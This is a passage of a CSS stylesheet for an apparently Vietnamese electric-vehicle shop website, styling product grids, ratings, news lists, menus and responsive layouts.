						.fli{font-size:19px;text-transform:uppercase;padding-top:5px;}
						.imageba img{height:200px !important;}
						.online{color:#fff;}
						.infof{float:left;color:#fff;padding-top:70px;}
						.fshop-lprod-bnbot ul li a{color:#8E8E8E;}
						.fshop-lprod-bnbot ul li:last-child{border-right:1px solid #ddd;}
						.fshop-lprod-bnbot ul li:hover{box-shadow:inset 0px 0px 8px 0px #ababab;transition:0.8s;cursor:pointer;}
						.fshop-lprod-bnbot ul li:hover a{color:#24AD47;transition:0.8s;}
						.fshop-lprod-bnbot ul li{float:left;color:#24AD47;font-weight:bold;display:inline;width:25%;line-height:19px;padding-top:2px;border-left:1px solid #ddd;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:7px;background-color:#fff;}
						.fshop-lprod-bnbot ul li:last-child{padding-right:0px;}
						.fshop-lprod-bnbot li:before{width:40px;height:40px;margin-right:6px;float:left;content:"";background-image:url("images/icon-camket.png");background-repeat:no-repeat;position:relative;top:-2px;}
						.fshop-lprod-ckch:before{background-position:0 0;}
						.fshop-lprod-mpgh:before{background-position:-42px 0;}
						.fshop-lprod-gttn:before{background-position:-126px 0;}.fshop-lprod-hthd:before{background-position:-84px 0;}
						.fshop-lprod-bnbclode:before{background-position:-170px 0;cursor:pointer;}
						.bg-gallery{background:#ddd;padding-left:20px;padding-top:20px;padding-bottom:20px;}
						.jssort01{height:40px !important;}
						.sliderwrapper .contentdiv ul li{width:20% !important;}
						.moreproduct a:hover{background:#23A247;color:#fff;}
						.moreproduct a{padding:5px 10px;font-size:14px;color:#23A247;display:inline-block;margin-right:3px;border:1px solid #23A247;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-weight:bold;}.moreproduct{display:block;overflow:hidden;width:100%;max-width:1200px;margin:10px auto 0;text-align:center;}
						.priceInfo span{font-size:16px;font-weight:bold;}
						.lv1{position:relative;}
						.titlemenu a:hover{color:#fd6e1d !important;}
						.titlemenu{color:#fff;font-weight:bold;line-height:30px;float:left;}
						.titlemenu i{color:#fd6e1d;font-size:12px;}
						#lv1:hover .mainsubmenu{display:block;}
						.leftmenuitem{width:98%;float:left;margin-left:20px;}
						.leftmenuitem:hover{background:#333232;}
						.left1menu{width:30%;float:left;height:100%;text-align:center;padding-top:15px;}
						.leftmenu{width:34%;float:left;height:100%;padding-top:4px;}
						.rightmenu{width:35%;float:left;height:100%;padding:10px;}
					#ss{min-height:200px;float:left;/* width:100%; */}
					.detail-compare{margin-top:0px;}h3.detail-title{font-family:normal;font-size:32px;line-height:37px;font-weight:normal;margin-bottom:40px;}.cp-table{display:table;width:100%;margin-top:-1px;color:#555;}
					.cp-cell.cp-empty{border:none;}
					.cp-cell.cp-col-1{vertical-align:middle;}
					.cp-table>li{width:20%;}
					.cp-cell{display:table-cell;border:1px dotted #b2b2b2;border-bottom:0;vertical-align:top;position:relative;border-right:none;padding:5px 5px;font-size:12px;}.cp-item-image{display:table;width:100%;}.cp-item-image>a{display:table-cell;text-align:center;vertical-align:middle;height:170px;padding-bottom:10px;}.cp-table>li:last-child{border-right:1px dotted #b2b2b2;}
					.atc-result li:hover{background:#e8e8e8;}
					.atc-result li{padding:3px;text-align:left;cursor:pointer;line-height:18px;padding-bottom:11px;}
					.atc-result{width:100%;position:absolute;top: 197px;z-index:1;text-align:left;background-color:#fff;}.cp-empty-item{position:relative;}
					.store-info .r{margin-left:5px;float:left;max-width:490px;background:#f1f1f1;margin-bottom:5px;min-height:200px;width:514px;}.store-info .l{float:left;}.compare-search,.compare-searchhome1{border:1px solid #b4b4b4;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
					.lazy, .lazy-swiper{background:#fff url(/Content/assest/images/loading1.gif) center center no-repeat;min-width: 112px;min-height: 90px;float: left;margin-right: 4px;}.cp-item-price>.current-price{color:#db0000;font-size:16px;margin-right:5px;}.detail-cp-more{display:block;width:100%;padding:10px 0;background:#f5f5f5;color:#277ad9;text-align:center;border:1px dotted #b2b2b2;margin-top:-1px;}.clearfix:after{clear:both;}
					.clearfix:before, .clearfix:after{display:table;content:" ";}
					.rightmenu img{min-height:150px;max-height:258px;}
					.atc-result{display:none;}
					.mainsubmenu{position:absolute;width:100%;margin:0 auto;top: 48px;min-height:100px;background:url(subbg.png);display:none;left:0px;margin-left:10px;height:283px;border-bottom:5px solid #6F0202;box-shadow:0px 2px 3px #000;z-index: 99;}
					.submenu{background:#000;min-height:100px;}
					span.old-price{font-size:12px;font-weight:400;text-decoration:line-through;margin-top:0;font-weight:normal !important;font-size:13px !important;font-style:oblique;color: #8E8686;}.product.grid-view .product-actions>span{width:33.3333%}
				.product-info .priceInfo{display:inline-block;float:left;transition:opacity .3s;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;/* position: relative; */}
				.product-info .discountInfo{display:inline-block;float:right;transition:opacity .3s;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s}
				.discountInfo span{display:block}
				.badge-perdiscount{background:#c33}
				.discountInfo .badge-perdiscount{margin-top:3px;padding:5px 10px;font-size:24px;float:right;}
				.discountInfo .badge-perdiscount .percent{font-size:18px}
				[class*=badge-], [class^=badge-]{z-index:19;padding:1px 8px;color:#fff;text-align:center;text-transform:uppercase;font-weight:500;font-size:11px;border-radius:25px;}.atc-result ul{background:#fff;border:1px solid #ccc;}
				.ulsub li h2{margin:0px;padding:0px;}
				.ulsub li a{height:auto !important;color:#fff !important;text-transform:none !important;padding:0px !important;padding-top:1px !important;font-weight:normal !important;}
				.ulsub li a:hover{color:#fd6e1d !important;}
				.ulsub i{width:20px;text-align:center;}
				.ulsub{float:left;width:30%;}
				.left1menu22{width:50%;float:left;}
				.news_box_head h3{font-size:18px;}
				#gall{
					background:#fff;
				}
				.control-group{background:none !important;border-radius:10px !important;}
				#gala{float:left;width:100%;background:#fff;}
				#gala .leftgala{width:50%;background:#ddd;float:left;height:100%;min-height:311px;}
				#gala .rightgala{width:50%;background:#ccc;float:left;height:311px;}
				.social{float:left;width:100%;padding-bottom:10px;}.social1{width:400px;height:40px;}
				.detail-comment-box{float:left;}.detail-right-sidebar{float: left;padding-right: 0px;}h3.detail-title{font-size:32px;line-height:37px;font-weight:normal;margin-bottom:20px;font-family:thegioixedien;}.detail-rating-mark{margin-bottom:20px;color:#949495;}.detail-rating{padding-bottom:15px;}.dt-ra-box-arows{position:absolute;top:-29px;left:0;text-align:center;width:100%;height:0;}.dt-ra-head{font-weight:bold;text-align:center;margin:5px 0 15px;}.dt-ra-col30{display:table-cell;vertical-align:middle;width:30%;text-align:right;padding-right:10px;}.dt-ra-col70{display:table-cell;vertical-align:middle;width:70%;}.dt-ra-imguser{width:50px;height:50px;margin:0 auto;}.dt-ra-textarea{width:100%;height:55px;font-size:14px;padding:5px;border:1px solid #cacaca;border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;}.detail-qa-item{display:table;width:100%;border-bottom:1px solid #ddd;padding:15px 0;}.detail-qa-item>label{display:table-cell;width:10%;padding-right:2%;text-align:center;vertical-align:middle;font-family:"FShop Myriad",sans-serif;font-size:26px;color:#8e8e8e;}.detail-qa-content{display:table-cell;width:88%;}.detail-qa-content>a{display:block;margin-bottom:8px;color:#323232;line-height:18px;}.detail-qa-content>span{color:#2fa500;font-size:12px;margin-right:12px;}.detail-qa-content>span .icons{margin-right:3px;}
				.message-icon{width:15px;height:12px;background-position:-58px -21px;}
				.icons{display:inline-block;background:url("images/icons.png") 0 0 no-repeat;vertical-align:middle;text-align:center;}
				.yellow-star{background-position:-91px -21px;}
				.yellow-star, .half-star, .grey-star{width:17px;height:17px;}
				.detail-rating-info, .detail-qa{border:1px solid #d2d2d2;padding:15px 20px;margin-bottom:20px;border-radius: 5px;}.rating-item>span.rating-bar{width:68%;background:#d4d4d4;height:12px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;box-shadow:inset 1px 1px 4px -1px rgba(0,0,0,.3);}.rating-item>span{display:inline-block;position:relative;}
				.rating-item>span>span{display:block;position:absolute;left:0;top:0;height:100%;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#ffa63e;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.4);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.rating-item>span.rating-level{width:20%;color:#0082f1;}.rating-item{display:table;width:100%;margin-bottom:20px;}
				.list-video{margin-top:10px;}
				.firsvideo h4 a{text-transform:uppercase;font-weight:bold;color:#fff;border-bottom:1px solid #484444;width:100%;float:left;padding-bottom:5px;}
				.videoda iframe{}
				.list-video li:hover{background:#353535 !important;}.hotweek li a:visited h3{color:#999;}
				.hotweek li a h3{display:block;font-size:16px;color:#4d4d4d;line-height:24px;}.hotweek li:first-child a strong, .hotweek li:first-child+li a strong, .hotweek li:first-child+li+li a strong{background:#D40000;border:1px solid #D40000;color:#fff;}
				.hotweek li a{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid #f1f1f1;}
				.hotweek li{display:block;overflow:hidden;}
				.hotweek ul{display:block;overflow:hidden;clear:both;margin:-1px 0 20px;border-top:1px solid #e5e5e5;}
				.hotweek h4{float:left;font-size:18px;color:#4a90e2;line-height:1.3em;padding:8px 0;border-bottom:3px solid #E00000;}
				.hotweek li a strong{float:left;width:30px;height:32px;padding:7px 0 5px;background:#f6f6f6;border:1px solid #e8e8e8;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;font-size:16px;font-weight:700;font-style:italic;text-align:center;color:#251C1C;margin:3px 8px 8px 0;}
				.list-video li{float:left;width:100%;color:#fff;color:#cacaca;font-size:13px;font-weight:normal;padding-left:10px;}.list-video li h4{color:#cacaca;font-size:13px;font-weight:normal;padding:5px;line-height:21px;}
				.videoda{float:left;width:100%;min-height:460px;background:#272626;margin-top:20px;}
				.videoitem{float:left;padding:0px;}
				.list-video li img{float:left;padding:10px;width:103px;padding-left:0px;}
				.list-video li:hover{background:#252525;cursor:pointer;}
				.list-video li h4{}
				.listvideos{padding-left:0px;height:460px;overflow:auto;}
				.itemda img{float:right;width:40%;}
				.imgload{width:70px !important;height:70px !important;text-align:center;margin-left:84px;}
				.itemda .left{width:60%;text-align:left;padding-right:20px;line-height:38px;}
				@media screen and (max-width:1200px){
					#ul_cate li a{
						font-size:8px;
					}
					.homenews li h3{
						font-size:12px;
					}
					.list_news li{
						height:57px;
					}
					.homeproduct li{
						height:auto !important;
					}
					.dipimg iframe{
						height:180px;
					}
				}
				
				@media screen and (max-width:1000px){
					.hotlineul{
						background:none;
						width:100%;float:right;
					}
					.search-area{
						display:none;
					}
					#ul_cate li{
						padding-left:5px;
					}
					.list_news li{
						height: 78px;
					}
					#txtFMailAddress{
						
					}
					.fshop-ft-httt li a{
						width:60px;
					}
					.colfoot li{
						font-size:11px !important;
						text-align:left !important;
					}
					#imagess img{
						
					}
					.child-contaier{
						
					}
					.priceInfo span{font-size:14px;font-weight:bold;}
					.hotlineul{padding-left:0px;}
					.clearfix li a{font-size:12px !important;}
					.div360{width:100% !important;float:left;}
					.abs1{width:100% !important;}.tsktdiv{width:100% !important;}
					.sliderwrapper .contentdiv ul li{float:left;width:20% !important;min-height:92px;}
					.fshop-lprod-bnbot ul li{margin-right:0px;width:25%;min-height:75px;}
					.homeproduct li{height: 360px !important;}
					.homenews h2{font-size:10px;}
					.searchmenu{display:none;}.rightspect{float:left;width:100%;position:relative;padding:20px;padding-top:20px;}.rightspect_cont{vertical-align:bottom;margin-top:-15px;}.detail-comment-box{width:100%;float:left;}
					.moreproduct a{padding:5px 5px;}
					.fshop-lprod-bnbot ul li{margin-right:0px;width:25%;}
					.textlogo1{letter-spacing:2.4px;}
					#ul_cate li{padding-left:5px;padding-right:6px;font-size: 13px;display: inline;}
					.texthome span{font-size:10px;}
					.timework{font-size:16px !important;width: 100%;float: left;}
					.sliderwrapper .contentdiv ul li{width:186px;}
					.sliderwrapper .contentdiv ul li img{width:169px;}
					#ul_cate li a{font-size: 9px;}
					.titlespan{font-size:12px;}
					.bannerhome img{height:273px;}
					.homenews li h3{font-size:13px;}
					.comfortable_buy table td a{font-size:14px;width:90%;}
					.comfortable_buy table strong{width:10%;}
				}

				#loadMore{color:green;cursor:pointer;}
				#loadMore:hover{color:black;}
				#showLess{color:#fd6e1d;cursor:pointer;}
				.half-star{background-position:-108px -21px;}
				.jssora05l, .jssora05r{display:block;position:absolute;width:40px;height:40px;cursor:pointer;background:url(images/a17.png) no-repeat;overflow:hidden;}.newslist li .shortdes p{display:block;color:#555;}
				.newslist{float:left;width:100%;}
				.newslist li .shortdes *{line-height:30px!important;font-size:16px!important;}.newslist li a:visited h3{color:#5D5B5B;}
				.linktgdd{display:block;overflow:hidden;position:relative;}.linktgdd h4{float:left;font-size:18px;color:#4d4d4d;line-height:1.3em;padding:8px 0;border-bottom:4px solid #fcc700;}.linktgdd a{float:left;width:50%;margin:-1px 0 20px;border-top:1px solid #e5e5e5;text-align:center;}.linktgdd a h3{display:block;line-height:1.3em;font-size:15px;color:#4d4d4d;padding:16px 0 10px 0;text-align:center;}.iconnews-face{background-position:-76px -30px;width:80px;height:80px;display:block;margin:10px auto;}
				.newslist li a h3{display:block;line-height:1.3em;padding:6px 0;font-size:20px;color:#1F1F1F;font-weight:bold;}.newslist li div span{float:left;font-size:14px!important;color:#c9c9c9;margin-right:6px;cursor:pointer;}
				.jssora05l{background-position:-10px -40px;}
				.jssora05r{background-position:-70px -40px;}
				.jssora05l:hover{background-position:-130px -40px;}
				.jssora05r:hover{background-position:-190px -40px;}
				.jssora05l.jssora05ldn{background-position:-250px -40px;}
				.jssora05r.jssora05rdn{background-position:-310px -40px;}
				.pagging{float:right;overflow:hidden;}
				.wrap_page{display:block;overflow:hidden;padding:16px 0;}
				.pagging a.actpage{background:#d2d2d2;color:#000;border:1px solid #d2d2d2;}
				.pagging a{float:left;padding:8px 14px;background:#fff;border:1px solid #b0b0b0;text-align:center;font-size:14px;color:#666;margin-right:12px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
				.hotweek li a span{display:inline-flex;font-size:12px;color:#999;}
				.detail_news{float:left;width:100%;line-height:22px;color:#596067;font-family:Arial,sans-serif;font-size:13px !important;}
				.jssora05l{left:15px !important;}
				.jssora05r{right:250px !important;}
				.tgxd{width:100%;}.askhighlight h4{color:#4a90e2;}.askhighlight h4{float:left;font-size:18px;color:#4a90e2;line-height:1.3em;padding:8px 0;border-bottom:3px solid #fcc700;}
				.detail_news .title{font-size:22px;}.linktgdd a span{display:block;padding:10px 0;text-align:center;font-size:15px;color:#999;}.parameter li span{display:table-cell;width:35%;vertical-align:top;padding:6px 5px;font-size:13px;color:#666;}
				.parametdesc{}.parametdesc li{line-height:25px;padding-left:5px;}
				.parametdesc li:nth-child(2n+2){
					background:#ddd;
				}
				.parametdesc li:last-child{
					background:none;
				}
				.parametdesc li{display:table;padding:0px;width:100%;background:#fff;font-size:14px;border-bottom:1px solid #e7e7e7;overflow:hidden;padding-top:4px;padding-bottom:3px;padding-left:5px;}.parametdesc li span{display:table-cell;width:44%;vertical-align:middle;color:#888;padding-left:0px;line-height:17px;}
				#boxspecification{float:left;width:100%;padding-top:35px;}
				.parametdesc li strong{display:table-cell;width:70%;font-weight:normal;vertical-align:middle;color:#333;}
				.parametdesc li strong a{color:#4a90e2;}
				.parametdesc li button{display:block;padding:8px 0;text-align:center;background:#f5f5f5;border:1px solid #d2d2d2;color:#4a90e2;font-size:15px;width:100%;cursor:pointer;}
				.parametdesc li:last-child{border-bottom:0;}
				.showdropdown{float:left;width:100%;}
				.rightabs img{width:100%;}
				.rightabs{float:left;width:50%;}
				.abs{float:left;width:50%;}.parametdesc li button{display:block;padding:8px 0;text-align:center;background:#f5f5f5;border:1px solid #d2d2d2;color:#4a90e2;font-size:15px;width:100%;cursor:pointer;}#boxspecification h4{display:block;font-size:21px;color:#333;line-height:1.3em;margin-bottom:12px;}
				.detail_news tr td{padding:10px;border: 1px solid #EFEFEF !important;padding: 5px !important;}
				#conten_detail table{padding-bottom:10px;padding-top:10px;float:left;width:100% !important;}
				.detail-post-review{margin-top:30px;}
				.detail-post-review>.left{overflow:hidden;}
				.left{float:left;}.detail-post-item h3{font-weight:normal;color:#333;line-height:22px;font-size:14px;}
				#thongso{float:left;width:100%;padding-top:20px;}
				.right{float:right;}
				.detail-review-box>.right{line-height:26px;}.detail-right-sidebar{/* float:right; */}.detail-references-post .detail-title, .detail-rating-info .detail-title{margin-bottom:15px;margin-top:10px;}
				#danhgia{float:left;margin-top:35px;padding-top:20px;}
				h3.detail-title{font-size:32px;line-height:37px;font-weight:normal;margin-bottom:30px;}
				.detail-post-item{margin-bottom:22px;}
				.detail-review-link:before{content:"Được, tôi muốn đọc đánh giá sâu hơn nữa!";display:inline-block;font-family:Arial,sans-serif;margin-top:22px;font-size:16px;font-weight:bold;}
				.rating{display:inline-block;overflow:hidden;}
				.product-info .rating{float:right;margin-right:-20px;opacity:0;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;transition:opacity .3s;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s}
				.sidebar td.product-info .rating{display:block;margin-top:-5px;float:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1}
				.rating-box{font-size:14px;color:#7a8188;vertical-align:middle}
				.product .rating-box{float:right}
				.product-single-info .rating-box{margin-top:-15px;margin-bottom:20px}
				.rating-box .rating{float:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;margin-right:-20px}
				.rating img+img{margin-left:-2px}
				.product:hover .rating{opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1}#div-sending-rate{-moz-border-radius:2px;}#wrapper-form-rate img{float:left;}
				#wrapper-check-rate{width:353px;margin:auto;margin-top:20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666664;font-weight:bold;}
				#txtNameRating{height:27px;width:270px;border:#e1e1e1 solid 1px;margin-left:4px;}#txtEmailRating{height:27px;width:270px;border:#e1e1e1 solid 1px;margin-top:3px;margin-left:4px;}
				.rating{height:26px;width:160px;margin-left:20px;float:left;}.scorewrap-clearfix{float:left;width:100%;margin-top:18px;}.number-ratting{height:32px;width:65px;border-right:#999 solid 1px;float:left;padding-top:11px;padding-left:20px;font-size:22px;}.form-list-ratting{font-size:12px;padding-left:20px;height:36px;width:95px;float:left;padding-top:-5px;line-height:18px;}.show-ratting-post{font-size:12px;text-align:center;padding-top:21px;margin-left:10px;float:left;width:149px;}.show-ratting-post{color:#2b7fc8;}.icon-sc{padding-left:10px;}.icon-socialscore{float:left;width:96px;padding-top:5px;overflow:hidden;}
				.left-detail-item .section-title{margin-bottom:10px;}
				.socialscore{background-color:#f1f1f1;margin-top:5px;height:35px;float:right;width:277px;padding-top:7px;padding-left:10px;}#divRate{width:340px;height:180px;display:none;z-index:98;margin-top:45px;position:absolute;background:none repeat scroll 0% 0% #fffbf2;border:2px solid #abb2b8;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;margin-left:20px;}
				.btnCloseRate{position:absolute;top:0;right:0;width:30px;height:25px;cursor:pointer;z-index:8040;text-align:center;color:#95a5a6;font-size:23px;font-weight:700;background:url("images/icons.png") repeat scroll -29px -256px rgba(0,0,0,0);}#wrapper-send-rate{height:315px;width:397px;margin:auto;}.title-rate-display{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666;font-weight:bold;margin-top:20px;}#wrapper-form-rate{margin-top:10px;}#wrapper-form{float:left;margin-left:8px;}#txtArea{width:348px;height:70px;}#wrapper-check-rate{width:353px;margin:auto;margin-top:20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666664;font-weight:bold;}.sign-in{font-size:12px;color:#666;margin-top:15px;}#wrapper-btn{height:35px;width:353px;margin-top:5px;}#wrapper-btn .btnSendRate{font-size:14px;color:#fff;text-align:center;margin-top:16px;margin-left:27px;}#wrapper-btn input{float:left;height:31px;width:126px;border-radius:3px;background:#d41212;font-size:12px;color:#fff;text-align:center;}#div-sending-rate{border:#abb2ba solid 2px;height:315px;z-index:98;position:absolute;display:none;max-width:393px;background:#fffbf2;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;margin-top:34px;}#wrapper-form-rate img{float:left;}
				#wrapper-check-rate{width:353px;margin:auto;margin-top:20px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666664;font-weight:bold;}
				#txtNameRating{height:27px;width:270px;border:#e1e1e1 solid 1px;margin-left:4px;}#txtEmailRating{height:27px;width:270px;border:#e1e1e1 solid 1px;margin-top:3px;margin-left:4px;}
				.section-title1{font-size:17px;font-family:'Roboto Condensed';color:#797979;padding-bottom:10px;padding-left:0px;margin-top:0px;font-weight:bold;margin-bottom:10px;}
				.section-title1{padding-bottom:6px;margin-bottom:0;position:relative;float:left;padding:10px;background:#f1f1f1;border:1px solid #ddd;margin-right:10px;margin-top:10px;border-bottom:0px;}
				#slider1_container{    background: #fff !important;
					margin: 0 auto;
					text-align: center;
					width: 1024px;
					float: initial;}
					.tabs2 .current{color:#fd6e1d;top:1px;background:#fff;margin-top:10px;text-decoration:none;}
					.tab2 .tabs2{float:left;width:100%;border-bottom:1px solid#ddd;margin-bottom:15px;position:relative;}
					.picture .viewcolor{display:block;overflow:hidden;text-align:center;}.picture .viewcolor b{display:inline-block;font-size:13px;color:#A59C9C;}.picture .viewcolor a{padding:0 10px;}
					.picture .viewcolor a{display:inline-block;background:#fff;border:1px solid #288ad6;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;font-size:12px;color:#288ad6;text-align:center;margin-bottom:5px;cursor:pointer;}
					#bttop span:before{cursor:pointer;background:#C51616;width:40px;position:fixed;right:20px;bottom:45px;height:40px;text-align:center;line-height:40px;font-size:18px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-
						transition:all .2s linear;color: #FFF;content:"▲";opacity:.7;z-index:99;border-radius: 3px;border: 1px solid #01255C;}
						.rnews{text-align:right;}
						.btnOpenRate{height:8px;display:none;}.btnOpenRate img{margin-left:133px;margin-top:0px;}.content-special table tr td{padding:8px;border-bottom:1px solid #F2EFEF;text-align:left;vertical-align:top;font-size:17px;}.content-special table td.spec-title{color:#000;padding:7px;}
						.detail-rating-chart{float:left;width:100%;padding:20px;}
						.abs1{width:20%;float:left;}
						.div360{float:left;width:80%;}
						.ifKit b{color:#fff;}
						.ifKit{color:#D6D10F;float: left;width: 100%;}
						.fr-right-sidebar{}.fr-right-box{position:relative;margin-bottom:20px;}.fr-right-title{border-bottom:1px solid #d5d5d5;padding:20px 0 10px;}.fr-right-title h3{margin:0;color:#464646;font-size:16px;font-weight:bold;}.fr-category .fr-item:first-child{border-top:0;margin-top:0;}
						.fr-right-sidebar .fr-item{border-top:0;padding:8px 0;margin:0;border-bottom:1px solid #ececec;}.fr-right-sidebar .no-thumbnail .fr-item-content{padding-left:0;}
						.fr-item-content h3 a{color:#262626;font-weight:normal;font-size:14px;line-height:18px;}
						.fr-item-info *{display:inline-block;margin-right:10px;}
						.fr-item-content{display:table-cell;padding-left:15px;font-size:12px;color:#898989;}
						.toast-item{height:auto;background:#333;opacity:1;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#eee;padding-top:10px;padding-bottom:10px;padding-left:5px;padding-right:5px;font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:18px;border:2px solid #999;display:block;position:relative;margin:0 0 12px 0;}
						.toast-type-warning{border:1px #fcd59e solid;background:#fff2b0;color:#8c6d39;}
						.toast-item-image{width:32px;height:32px;position:absolute;top:50%;margin-top:-16px;left:5px;}
						.toast-item-image-success{}
						.toast-type-warning{border:1px #71b371 solid;background:#71b371;color:#fff;}
						.toast-item p{text-align:left;padding:5px 10px 5px 45px;text-align:center;}
						.MsoNormal span{
							font-size:14px !important;
						}
						.priceOld{
							color: #6D6868;
							text-align: left;
							text-decoration: line-through;
							
						}
						#owl-demo2 .owl-controls{
							width:100%;
						}
						.productmain:hover .sspro1{
							opacity:1;
							transition:0.8s;
						}
						.width100{
							width:100% !important;
							height:auto !important;
							padding-top: 3px;
							background: #fff;
						}
						.productmain:hover .num_view{
							opacity:0;
						}
						.comlist {
							display: table-cell;
							vertical-align: middle;
							padding: 20px 1% 20px 1%;
							border-right: 1px solid #ddd;
							position: relative;
							}.comlist form {
								position: relative;
								display: block;
								}.comlist input[type="search"] {
									display: block;
									width: 100%;
									padding: 8px;
									border: 1px solid #ddd;
									font-size: 14px;
									color: #666;
									}.comlist form button {
										width: 35px;
										height: 34px;
										border: 0;
										border-radius: 0;
										position: absolute;
										top: 1px;
										right: 1px;
									}

									.comlist button {
										position: absolute;
										top: 4px;
										right: 5px;
										cursor: pointer;
										background: #fff;
										border: 1px solid #ddd;
										border-radius: 20px;
										width: 20px;
										height: 20px;
										}.icontgdd-scomp {
											background-position: -175px -85px;
											width: 18px;
											height: 18px;
											position: absolute;
											top: 8px;
											right: 10px;
										}
										[class^="icontgdd-"], [class*="icontgdd-"] {
											background-image: url('/css/images/iconmuon.png');
											background-repeat: no-repeat;
											display: inline-block;
											height: 30px;
											width: 30px;
											line-height: 30px;
											vertical-align: middle;
										}

										.num_view {
											padding: 1px;
											background: none;
											border-radius: 4px;
											color: #948D8D;
											font-size: 12px;
											opacity: 1;
											position: absolute;
											bottom: 21px;
											right: 10px;
											width: 112px;
											text-align: center;
											line-height: 17px;
										}

										.info .view{
											color: #828282;
											font-size:13px;
											float:left;
											width:100%;
											padding-top:5px;
										}
										.priceAll{
											float:left;
											width:100%;
											background:url(img/price_bg.png);
											margin-bottom: 10px;
											padding: 10px;
										}
										.branch-qtyremain{
											float:left;
											width:100%;
											}.branch-qtyremain{
												float:left;
												width:100%;
											}
											.small {
												position: absolute;
												right: 0;
												top: -39px;
											}
											.anameTet{
												font-size:18px;
											}
											.othernews{
												float: left;
												width: 100%;
												padding-top: 20px;
												font-size: 18px;
												border-bottom: 1px solid #ddd;
												padding-bottom: 8px;
											}
											.iclass img{
												max-width:100px;
											}
											.old_news{
												padding-left:0px !important;
											}
											.ddd{
												color: #7D7272;
												font-size: 13px;
												line-height: 15px;
												padding-top: 8px;
											}
											.small ul {
												float: right;
												width: 200px;
												background: #fff;
												border-radius: 10px 10px 0 0;
												border: 1px solid #ddd;
												border-bottom: 0;
											}
											.small li:first-child {
												color: #288ad6;
											}
											.small li {
												float: left;
												padding: 10px 6px;
												font-size: 14px;
												color: #666;
												font-weight: 600;
												cursor: pointer;
												} .small li:last-child {
													color: #fd6e1d;
												}
												.small li span {
													float: left;
													font-size: 12px;
													color: #999;
													margin: 0;
												}
												.icontgdd-comcyan {
													background-position: -35px -85px;
													width: 12px;
													height: 12px;
													}.homenews li .cyan {
														display: inline-block;
														font-size: 12px;
														color: #999;
													}
													.num_view2 {
														/*padding: 1px;*/
														/*background: none;*/
														/*border-radius: 4px;*/
														/*color: #948D8D;*/
														/*font-size: 12px;*/
														/*opacity: 1;*/
														/*position: absolute;*/
														/*bottom: 57px;*/
														/*right: 123px;*/
														/*width: 175px;*/
														/*text-align: center;*/
														/*line-height: 22px;*/
														/*border: 1px solid #ddd;*/
														/*padding-top: 4px;*/


													}

													.num_view2 {
														padding: 1px;
														background: none;
														border-radius: 4px;
														color: #948D8D;
														font-size: 12px;
														opacity: 1;
														position: absolute;
														bottom: 21px;
														right: 10px;
														width: 112px;
														text-align: center;
														line-height: 17px;
													}

													.botMore span{
														float:left;
														position:relative;
														width: 92px;
														height: 62px;
													}
													.botMore img{

														padding: 4px;
													}
													.botMore{
														padding:10px;
														float:left;width:100%;
														height: 20%;
													}
													.p-item-bound{
														float:left;width:100%;
														height: 63%;
													}
													.productmain:hover .sspro2 {
														opacity: 1;
														transition: 0.8s;
													}
													.sidebar ul li{
														width: 100%;
														font-weight: bold;
														border-bottom: 1px dotted #ddd;
														padding-top: 5px;
														padding-bottom: 5px;
													}

													.strong2{
														position:absolute;
														bottom:0px;
													}
													.toast-position-bottom-right {
														position: fixed;
														bottom: 65px;
														right: 20px;
													}
													.toast-container {
														width: 280px;
														z-index: 9999;
													}
													#adv_onlinefriday { 
														position: fixed;
														bottom: 0;
														right: 0;
														z-index:999;
														display:none;
													}
													.close_onlinefriday
													{ 
														top:-20px;
														right:0;
														position: absolute;
														cursor:pointer;
													}
													
													.sbzon{left: 0;}
													.adv_onl-frbox{ position: relative;}
													.ofmb{display: none;}
													@media (max-width: 768px) {
														#adv_onlinefriday {  
															width:320px;
															left: 50%;
															margin-left: -160px;
															text-align:center;
															display:block;
														}
														.button-bottom{display: none;}
														.ofmb{display: block;}
														.ofdk{display: none;}
													}
													.sspro2 {
														position: absolute;
														bottom: 57px;
														right: 25px;
														/* opacity: 0; */
														font-weight: bold;
													}
													.ulcolor .selected,.ulcolor2 .selected{
														border:1px solid #fd6e1d;
													}
													#centerId button{
														border: 1px solid #ddd;
														background: none;
														border-radius: 5px;
														padding: 8px;
														color: #2192FA;
														
													}
													.infomo li p {
														color: #008FFF !important;
													}
													.infomo{
														border:1px solid #ddd;
														border-radius:5px;float:left;margin-top:10px;
													}

													.orange{
														color:orange;
													}

													#container .threesixty {
														position: relative;
														overflow: hidden;
														margin: 0 auto;
													}
													#container .threesixty .threesixty_images {
														display: none;
